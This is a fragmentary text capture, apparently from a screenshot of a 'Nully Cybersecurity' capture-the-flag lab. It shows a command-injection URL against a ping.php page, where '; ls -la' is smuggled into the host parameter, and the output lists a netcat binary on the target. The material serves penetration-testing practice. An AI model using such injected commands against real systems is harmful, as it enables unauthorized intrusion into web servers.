 Welcome to the Nully Cybers
localhost:8000/ping/ping.ph
localhost:8000/ping/ping.php?host=; ls -la nc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Use the host parameter<pre>Array ( [0] => -rwxrwxrwx 1 www-data www-data 43664 Dec 14 15:56 nc ) </pre>